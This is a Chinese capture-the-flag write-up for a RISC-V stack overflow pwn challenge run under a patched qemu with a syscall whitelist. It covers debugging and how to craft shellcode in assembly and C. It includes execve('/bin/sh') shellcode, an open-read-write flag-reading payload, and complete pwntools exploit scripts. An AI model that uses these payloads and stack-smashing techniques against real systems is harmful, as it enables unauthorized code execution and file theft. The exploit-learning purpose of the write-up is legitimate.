题目底座为

riscv:rv64:libc2.27:ubuntu18.04,漏洞是该用户态程序栈溢出。不过远程环境是patch过的qemu,其功能限制了模拟程序去执行特定的系统调用,即没有riscv:rv64执行层面的execve。Pwn题总共两问:(1)读文件(2)Getshell。读文件就正常写orw的shellcode,本文也着重练习了shellcode的制造流程。Getshell的解法是:因qemu-user对模拟起来的代码访存隔离不完全,导致qemu-user模拟的程序可以直接修改qemu-user本体进程的内存,最终导致可以直接在qemu-user本体进程(x86_64层面)上Getshell。比赛时抢了第一问的一血,也是人生第一次xctf的一血,后在煜博的提示下解出第二问,感谢煜博。
简介
只有一个题目附件但是有三问:
- 正常逆向出正确的输入即为flag
- 从程序读输入处Pwn掉程序并读到flag
- 从程序读输入处Pwn掉程序并getshell
其他WP:
- CTFtime: Favourite Architecture Flag1
- BrieflyX: Favourite Architecture II - Startctf 2021
- matshao: *CTF2021 Favourite Architecture Challenges
- bi0s: Favourite Architecture-1 - StarCTF 2021
- LYYL: 2020 *ctf 部分pwn writeup
- *CTF2021 By 天璇Merak
准备
本地环境如下:
$ uname -a
Linux ubuntu 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
$ gdb-multiarch -v
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
$ qemu-riscv64 --version
qemu-riscv64 version 5.1.92
Copyright (c) 2003-2020 Fabrice Bellard and the QEMU Project developers
另外题目中给了qemu-riscv64的二进制:
$ ./qemu-riscv64 --version
qemu-riscv64 version 5.1.94
Copyright (c) 2003-2020 Fabrice Bellard and the QEMU Project developers
发现栈溢出
ghidra无法正常反编译,原因不详,直接动态调试,尝试输入过长字符串:
$ ./qemu-riscv64 -g 1234 ./main
Input the flag: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
You are wrong ._.
挂上调试器,即发现栈溢出,可以直接劫持pc寄存器:
另外对于risc-v的调试,gef工作的更好,不过无法查看内存布局,pwndbg可以查看内存布局,但是寄存器啥的又看不到,所以可能在之后的调试过程需要两款插件来切换。
$ gdb-multiarch
gef➤  file main
Reading symbols from main...
(No debugging symbols found in main)
gef➤  set architecture riscv:rv64
The target architecture is assumed to be riscv:rv64
gef➤  target remote :1234
Remote debugging using :1234
0x00000000000101c0 in ?? ()
gef➤  c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x6161616161616160 in ?? ()

gef➤  p $pc
$1 = (void (*)()) 0x6161616161616160
简单调试发现我们溢出的payload仅仅只存在栈上,故没有固定地址的全局变量可用,但是qemu-user的各种地址在同一个环境下都是固定的,故需要知道远程的栈地址,将shellcode放在栈上,然后ret2shellcode即可。根据题目附件,远程环境是docker,故本地启动docker来进行调试。
docker环境
题目给的docker环境会将目标程序的交互转发到本地的60001端口上,为方便调试制作docker_gdb.patch:将qemu-user的gdb调试开在了1234端口上并转发出来,故需要调试器介入方可继续运行,用法如下:
➜  ls
 docker_gdb.patch                    favourite_architecture
➜  patch -p0 < docker_gdb.patch
启动docker环境:
➜  docker-compose build
➜  docker-compose -f docker-compose.yml  up
由于本题之后与libc相关,故拷贝出libc:
➜  docker container list
CONTAINER ID        IMAGE                        COMMAND                  CREATED             STATUS              PORTS                    NAMES
0de2a597a22a        favourite_architecture_pwn   "/usr/sbin/xinetd -d…"   About an hour ago   Up About an hour    0.0.0.0:8888->60001/tcp   favourite_architecture_pwn_1
➜  docker cp 0de2a597a22a:/lib/x86_64-linux-gnu/libc-2.27.so  ./
gdb.cmd远程调试相关:
➜  cat gdb.cmd
set architecture riscv:rv64
set endian little
file ./main
target remote  10.10.10.1:1234
➜  gdb-multiarch -x ./gdb.cmd
shellcode编写练习
- 安装交叉编译工具:
sudo apt install gcc-riscv64-linux-gnu - 系统调用号:https://elixir.bootlin.com/linux/v4.18.20/source/include/uapi/asm-generic/unistd.h
指令集学习:
- RISC-V 手册
- RISC-V wikipedia
- RISC-V cheatsheet
- RISC-V User-level ISA Cheat Sheet
- The RISC-V Base ISA and Standard Extensions
汇编
直接用汇编写,从Christina Quast处习得:https://thomask.sdf.org/blog/2018/08/25/basic-shellcode-in-riscv-linux.html
    .global _start
    .text
_start:
    li s1, 0x68732f2f6e69622f   # Load "/bin//sh" backwards into s1
    sd s1, -16(sp)              # Store dword s1 on the stack
    sd zero, -8(sp)             # Store dword zero after to terminate
    addi a0,sp,-16              # a0 = filename = sp + (-16)
    slt a1,zero,-1              # a1 = argv set to 0
    slt a2,zero,-1              # a2 = envp set to 0
    li a7, 221                  # execve = 221
    ecall                       # Do syscall
用法:
$ riscv64-linux-gnu-gcc shellcode.s -c
$ riscv64-linux-gnu-ld shellcode.o -o shellcode
$ riscv64-linux-gnu-objdump -d ./shellcode
$ riscv64-linux-gnu-objcopy -O binary --only-section=.text shellcode execve.text
生成的execve.text,即是最终的shellcode的二进制,不过与原文不同,有些空字节没有了,可以使用objdump看shellcode这个ELF文件的代码段的反汇编:
$ riscv64-linux-gnu-objdump -d ./shellcode

./shellcode:     file format elf64-littleriscv


Disassembly of section .text:

0000000000010078 <_start>:
   10078:	0343a4b7          	lui	s1,0x343a
   1007c:	9794849b          	addiw	s1,s1,-1671
   10080:	04b2                	slli	s1,s1,0xc
   10082:	7b748493          	addi	s1,s1,1975 # 343a7b7 <__global_pointer$+0x3428f09>
   10086:	04b2                	slli	s1,s1,0xc
   10088:	34b48493          	addi	s1,s1,843
   1008c:	04b6                	slli	s1,s1,0xd
   1008e:	22f48493          	addi	s1,s1,559
   10092:	fe913823          	sd	s1,-16(sp)
   10096:	fe013c23          	sd	zero,-8(sp)
   1009a:	ff010513          	addi	a0,sp,-16
   1009e:	fff02593          	slti	a1,zero,-1
   100a2:	fff02613          	slti	a2,zero,-1
   100a6:	0dd00893          	li	a7,221
   100aa:	00000073          	ecall
生成的shellcode的ELF文件也可以直接用qemu-user运行:
$ qemu-riscv64 ./shellcode
$
如果是一个成功的通用shellcode,这里必须可以正常弹shell,不过只有对抠出来的代码测试成功,才算shellcode制造完成。
c代码
直接书写汇编层面的shellcode的自由度非常大,但是也相对繁琐。经过学习发现也可以用c语言和内联汇编共同完成shellcode的编写,优点是shellcode的源码可以更精简和易读,并且可以在对目标指令集汇编掌握甚少的情况下完成shellcode的编写。缺点是写法可能比较trick,不够灵活,也不容易使最终的shellcode成品最优最小。介绍这些trick的写法之前,其实可以想到要解决的问题核心就是一个:如何保证我们代码上下文无关?把这个问题在想的细一点就是:
- 如何保证编译出来的代码里不会有意外的绝对地址?
- 需要使用的变量如何存储?
- 如何保证我们的代码比较好扣出来,周围没有乱七八糟的?
更通俗的说就是:如何保证我们抠出来的代码,就这一段,无论放到哪都能工作?
字符串存放在栈上
从煜博处习得:BrieflyX: Favourite Architecture II - Startctf 2021
int execve(char* path, int a, int b);

int main() {
    char buf[10];
    buf[0]='/';
    buf[1]='b';
    buf[2]='i';
    buf[3]='n';
    buf[4]='/';
    buf[5]='s';
    buf[6]='h';
    buf[7]='\0';
    execve(buf,0,0);
}

asm(
    "execve:\n"
	"li a7, 221\n"
	"ecall\n"
	"ret\n"
);
本代码使用如下方法编译,对于gcc有参数:
-nostdlib: 不链接系统标准启动文件和标准库文件,这样就不会有多余的启动代码,扣的时候更方便-e main: 指明程序入口,由于没有启动代码,故需要让编译器知道程序入口-static: 生成静态链接的文件,虽然不需要任何动态库,但为了方便qemu直接测试
使用这些参数即可编译如上的c代码,方法如下:
$ riscv64-linux-gnu-gcc -e main -nostdlib shellcode.c -static -o shellcode
$ riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode
本方法通过内联汇编实现了execve系统调用,而用c代码去完成execve的函数调用,写法很trick,原理是:
- 编译时:声明execve函数原型,使得在main函数中可以使用此函数,语法检查通过,并认为此函数为外部函数,不做处理
- 汇编时:可以找到execve标号,即可建立正确的引用关系
- 调用时:在c代码层面的写法就会将对应参数放到a0-a7寄存器中,故可以完成正确调用
这种方法在c代码中使用局部变量来存放"/bin/sh",存放的原理是将其拆分成ascii字符并赋值给栈上变量。看起来代码很重复,但如果直接给一个字符串常量"/bin/sh",则编译器则会其把放到数据段,所以在扣代码的时候以及shellcode的独立工作能力都是个问题。此法的特点是:
"/bin/sh“这个字符串拆开赋值后,即蕴含在代码的立即数中,不必写数据段存放- 在c代码中使用局部变量,编译器即可自动的控制栈,不必手动操控sp指针
最后shellcode的反汇编结果如下,可以自行相面:
$ riscv64-linux-gnu-objdump -d shellcode

shellcode:     file format elf64-littleriscv


Disassembly of section .text:

000000000001010c <main>:
   1010c:	1101                	addi	sp,sp,-32
   1010e:	ec06                	sd	ra,24(sp)
   10110:	e822                	sd	s0,16(sp)
   10112:	1000                	addi	s0,sp,32
   10114:	02f00793          	li	a5,47
   10118:	fef40023          	sb	a5,-32(s0)
   1011c:	06200793          	li	a5,98
   10120:	fef400a3          	sb	a5,-31(s0)
   10124:	06900793          	li	a5,105
   10128:	fef40123          	sb	a5,-30(s0)
   1012c:	06e00793          	li	a5,110
   10130:	fef401a3          	sb	a5,-29(s0)
   10134:	02f00793          	li	a5,47
   10138:	fef40223          	sb	a5,-28(s0)
   1013c:	07300793          	li	a5,115
   10140:	fef402a3          	sb	a5,-27(s0)
   10144:	06800793          	li	a5,104
   10148:	fef40323          	sb	a5,-26(s0)
   1014c:	fe0403a3          	sb	zero,-25(s0)
   10150:	fe040793          	addi	a5,s0,-32
   10154:	4601                	li	a2,0
   10156:	4581                	li	a1,0
   10158:	853e                	mv	a0,a5
   1015a:	010000ef          	jal	ra,1016a <execve>
   1015e:	4781                	li	a5,0
   10160:	853e                	mv	a0,a5
   10162:	60e2                	ld	ra,24(sp)
   10164:	6442                	ld	s0,16(sp)
   10166:	6105                	addi	sp,sp,32
   10168:	8082                	ret

000000000001016a <execve>:
   1016a:	0dd00893          	li	a7,221
   1016e:	00000073          	ecall
   10172:	8082                	ret
字符串存放在代码段
从官方wp处习得:re&pwn-favourite architecture
方法和上面类似,直接通过交换一下寄存器封装syscall为函数,不过更trick的是,可以在c代码中直接把字符串存在代码段里,并在c代码中使用:
void * syscall();

__attribute__((section(".text"))) char shell_path[] = "/bin/sh";

int main() {
    syscall(221,shell_path,0,0);
}

asm(
    "syscall:\n"
    "mv a7, a0\n"
    "mv a0, a1\n"
    "mv a1, a2\n"
    "mv a2, a3\n"
    "ecall\n"
);
编译时除了以上的参数还需要:-Os参数,其可以把字符串扔到text段最后,原理不详。把字符串扔到text段最后的原因是:
- 扣shellcode的时候一般就是将整个text段抠出
- shellcode由于没有ELF的入口信息,一般来说为了方便,shellcode的开头即代码
- 若字符串在text段首,虽然ELF能正常work,但是抠出来的shellcode开头却无法执行
$ riscv64-linux-gnu-gcc -e main -nostdlib -Os -static shellcode.c -o shellcode
$ riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode
使用此种方法的反汇编结果如下,可见因为是直接将字符串存到了text段,所以在使用字符串时肯定需要根据pc寄存器进行相对寻址(risc-v中的auipc指令):
$ riscv64-linux-gnu-objdump -d shellcode
shellcode:     file format elf64-littleriscv


Disassembly of section .text:

0000000000010110 <main>:
   10110:	1141                	addi	sp,sp,-16
   10112:	4681                	li	a3,0
   10114:	4601                	li	a2,0
   10116:	00000597          	auipc	a1,0x0
   1011a:	02a58593          	addi	a1,a1,42 # 10140 <shell_path>
   1011e:	0dd00513          	li	a0,221
   10122:	e406                	sd	ra,8(sp)
   10124:	00c000ef          	jal	ra,10130 <syscall>
   10128:	60a2                	ld	ra,8(sp)
   1012a:	4501                	li	a0,0
   1012c:	0141                	addi	sp,sp,16
   1012e:	8082                	ret

0000000000010130 <syscall>:
   10130:	88aa                	mv	a7,a0
   10132:	852e                	mv	a0,a1
   10134:	85b2                	mv	a1,a2
   10136:	8636                	mv	a2,a3
   10138:	00000073          	ecall
   1013c:	00000013          	nop

0000000000010140 <shell_path>:
   10140:	6e69622f 0068732f 00000000               /bin/sh.......
测试
扣代码两种方法均可,本质是一回事,把整个.text段抠出来:
$ riscv64-linux-gnu-objcopy -O binary --only-section=.text shellcode execve.text
$ riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode
从ELF文件中扣出真正的shellcode代码,需要进行测试:
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>

int main(void)
{
    char payload[1000];
    int f = open("sc.bin",0);
    int len = read(f,payload,1000);
    printf("Length: %d\n", len);
    (*(void(*)()) payload) ();
    return 0;
}
用法如下:
$ riscv64-linux-gnu-gcc test.c --static -o test
$ qemu-riscv64 ./test
如果可以正常执行shell,则成功
总结
以上练习弱化了risc-v本身指令集的学习(因为我也不咋会),但编写所有平台shellcode的方法都相通的。而且在两种c代码的shellcode中,存放"/bin/sh"这个字符串方法两个位置:栈和代码段,也是直接用汇编写shellcode的两种选择:
"/bin/sh"存放在代码段的arm shellcode:Linux/ARM - execve(“/bin/sh”, [], [0 vars])"/bin/sh"从立即数store到栈上的x86 shellcode: Linux/x86_64 execve(“/bin/sh”)
所以无论用汇编还是c写shellcode,本质没有什么区别,都是要鼓捣出一段可以独立工作的代码,执行就能完成目标功能。总结下来就是:
- 汇编更灵活,上手难,最终shellcode品相更好,但源码不易懂。
- C代码源码更优雅易懂,上手简单,但不够灵活,甚至有些shellcode无法用C代码书写完成,且最终shellcode品相不易控。
另外以上练习也没有练习绕过坏字符,如果要精准控制shellcode中不出现坏字符,那一定是得用汇编编写shellcode啦。
本地getshell
经过调试并使用本地的qemu-riscv64,并测得输入的数据存放的的栈地址是0x40007ffe58,方法是发一个特征字符串然后用gdb插件去上搜索,gef是grep命令。shellcode使用:Linux/RISC-V - execve(“/bin/sh”, NULL, 0) - 34 bytes,但比较奇怪的是,此shellcode在使用时前面加4字节倍数的字符a,方可成功,这个在之前鸿蒙的比赛就发现了,原因不详:
from pwn import *
context(log_level='debug')
io = process(['qemu-riscv64','./main'])

shellcode =  b'\x01\x11\x06\xec\x22\xe8\x13\x04'
shellcode += b'\x21\x02\xb7\x67\x69\x6e\x93\x87'
shellcode += b'\xf7\x22\x23\x30\xf4\xfe\xb7\x77'
shellcode += b'\x68\x10\x33\x48\x08\x01\x05\x08'
shellcode += b'\x72\x08\xb3\x87\x07\x41\x93\x87'
shellcode += b'\xf7\x32\x23\x32\xf4\xfe\x93\x07'
shellcode += b'\x04\xfe\x01\x46\x81\x45\x3e\x85'
shellcode += b'\x93\x08\xd0\x0d\x93\x06\x30\x07'
shellcode += b'\x23\x0e\xd1\xee\x93\x06\xe1\xef'
shellcode += b'\x67\x80\xe6\xff'

io.sendline(b'a'*8+shellcode.ljust(280,b'a')+p64(0x40007ffe58))
io.interactive()
或者采用自己编译的shellcode:
from pwn import *
context(log_level='debug')
io = process(['qemu-riscv64','./main'])
shellcode  = b"\xb7\xa4\x43\x03\x9b\x84\x94\x97"
shellcode += b"\xb2\x04\x93\x84\x74\x7b\xb2\x04"
shellcode += b"\x93\x84\xb4\x34\xb6\x04\x93\x84"
shellcode += b"\xf4\x22\x23\x38\x91\xfe\x23\x3c"
shellcode += b"\x01\xfe\x13\x05\x01\xff\x93\x25"
shellcode += b"\xf0\xff\x13\x26\xf0\xff\x93\x08"
shellcode += b"\xd0\x0d\x73\x00\x00\x00"
io.sendline(shellcode.ljust(288,b'a')+p64(0x40007ffe58))
io.interactive()
本地可以getshell成功,故题目也是可以输入空字符的,而将qemu换成题目的qemu-riscv64后,就会提示不合法的syscall:
Input the flag: You are wrong ._.
[!] 221 bad system call
解题
重点就是这个patch:
diff --git a/linux-user/syscall.c b/linux-user/syscall.c
index 27adee9..2d75464 100644
--- a/linux-user/syscall.c
+++ b/linux-user/syscall.c
@@ -13101,8 +13101,31 @@ abi_long do_syscall(void *cpu_env, int num, abi_long arg1,
         print_syscall(cpu_env, num, arg1, arg2, arg3, arg4, arg5, arg6);
     }

-    ret = do_syscall1(cpu_env, num, arg1, arg2, arg3, arg4,
-                      arg5, arg6, arg7, arg8);
+    switch (num) {
+        // syscall whitelist
+        case TARGET_NR_brk:
+        case TARGET_NR_uname:
+        case TARGET_NR_readlinkat:
+        case TARGET_NR_faccessat:
+        case TARGET_NR_openat2:
+        case TARGET_NR_openat:
+        case TARGET_NR_read:
+        case TARGET_NR_readv:
+        case TARGET_NR_write:
+        case TARGET_NR_writev:
+        case TARGET_NR_mmap:
+        case TARGET_NR_munmap:
+        case TARGET_NR_exit:
+        case TARGET_NR_exit_group:
+        case TARGET_NR_mprotect:
+            ret = do_syscall1(cpu_env, num, arg1, arg2, arg3, arg4,
+                    arg5, arg6, arg7, arg8);
+            break;
+        default:
+            printf("[!] %d bad system call\n", num);
+            ret = -1;
+            break;
+    }

     if (unlikely(qemu_loglevel_mask(LOG_STRACE))) {
         print_syscall_ret(cpu_env, num, ret, arg1, arg2,
其使用白名单限制了可以使用的系统调用,故不可在risc-v层面使用execve系统调用来getshell
Favourite Architecture 1
题目要求:Capture /home/pwn/flag
分析
因为只是读文件,故直接手写orw即可,没有open可以用openat替代。openat中,若路径是绝对路径,则直接忽略文件夹的文件描述符,man手册:openat(): If pathname is absolute, then dirfd is ignored. 故shellcode要完成的就是如下功能:
openat(0,"/home/pwn/flag",0);
read(f,buf,100);
write(1,buf,100);
经过docker调试,远程的shellcode存放的栈地址是0x4000800b48,之后便可以写exp了
exp
c代码源码版shellcode,看起来的确简洁易懂
from pwn import *
import os
context(log_level="debug")
io = remote("10.10.10.1",60001)

def gen_shellcode(shellcode):
    f = open("shellcode.c","w");f.write(shellcode);f.close()
    os.system("riscv64-linux-gnu-gcc -e main -nostdlib  -Os -static shellcode.c -o shellcode")
    os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode")
    f = open("sc.bin","rb");sc = f.read();f.close()
    return sc

shellcode = '''
void * syscall();
__attribute__((section(".text"))) char flag_path[] = "/home/pwn/flag";

int main() {
    char buf[100];
    int f =
    syscall(56,0,flag_path,0);  // openat  =  56
    syscall(63,f,buf,100);      // read    =  63
    syscall(64,1,buf,100);      // write   =  64
    syscall(93);                // exit    =  93
}

asm(
    "syscall:\\n"
    "mv a7, a0\\n"
    "mv a0, a1\\n"
    "mv a1, a2\\n"
    "mv a2, a3\\n"
    "ecall\\n"
    "ret\\n"
);
'''

sc = gen_shellcode(shellcode)
io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))
io.interactive()
汇编源码版shellcode:
from pwn import *
import os
context(log_level="debug")
io = remote("10.10.10.1",60001)

def gen_shellcode(shellcode):
    f = open("shellcode.s","w");f.write(shellcode);f.close()
    os.system("riscv64-linux-gnu-gcc shellcode.s -c")
    os.system("riscv64-linux-gnu-ld shellcode.o -o shellcode")
    os.system("riscv64-linux-gnu-objdump -d ./shellcode")
    os.system("riscv64-linux-gnu-objcopy -O binary --only-section=.text shellcode shellcode.text")
    f = open("shellcode.text","rb");sc = f.read();f.close()
    return sc

shellcode = '''
    .global _start
    .text
_start:
    li s1, 0x77702f656d6f682f   # Load "/home/pwn/flag" backwards into s1 & s2
    li s2, 0x000067616c662f6e
    sd s1, -16(sp)              # Store dword s1 on the stack
    sd s2, -8(sp)               # Store dword s2 on the stack
    slt a0,zero,-1              # a0 = argv set to 0
    addi a1,sp,-16              # a1 = filename = sp + (-16)
    slt a2,zero,-1              # a2 = envp set to 0
    li a7, 56                   # openat = 56
    ecall                       # Do syscall: openat(0,"/home/pwn/flag",0)

    addi a1,sp,-100             # a1 = sp + (-100)
    li a2,100                   # a2 = 100
    li a7, 63                   # read = 63
    ecall                       # Do syscalls: read(flag,sp-100,100)

    li a0,1                     # a0 = 1
    addi a1,sp,-100             # a1 = sp + (-100)
    li a2,100                   # a2 = 100
    li a7, 64                   # write = 64
    ecall                       # Do syscalls: write(1,sp-100,100)

    li a7, 93                   # exit = 93
    ecall                       # Do syscalls: exit()
'''

sc = gen_shellcode(shellcode)
io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))
io.interactive()
汇编二进制版shellcode:
from pwn import *
context(log_level="debug")
io = remote("10.10.10.1",60001)

sc  = b"\xb7\x84\xbb\x03\x9b\x84\xb4\x17"
sc += b"\xb6\x04\x93\x84\xd4\x56\xb2\x04"
sc += b"\x93\x84\x74\x6f\xb2\x04\x93\x84"
sc += b"\xf4\x82\x37\xe9\x19\x00\x1b\x09"
sc += b"\xb9\x85\x3a\x09\x13\x09\x39\x66"
sc += b"\x32\x09\x13\x09\xe9\xf6\x23\x38"
sc += b"\x91\xfe\x23\x3c\x21\xff\x13\x25"
sc += b"\xf0\xff\x93\x05\x01\xff\x13\x26"
sc += b"\xf0\xff\x93\x08\x80\x03\x73\x00"
sc += b"\x00\x00\x93\x05\xc1\xf9\x13\x06"
sc += b"\x40\x06\x93\x08\xf0\x03\x73\x00"
sc += b"\x00\x00\x05\x45\x93\x05\xc1\xf9"
sc += b"\x13\x06\x40\x06\x93\x08\x00\x04"
sc += b"\x73\x00\x00\x00\x93\x08\xd0\x05"
sc += b"\x73\x00\x00\x00"

io.sendline(sc.ljust(288,b'a')+p64(0x4000800b48))
io.interactive()
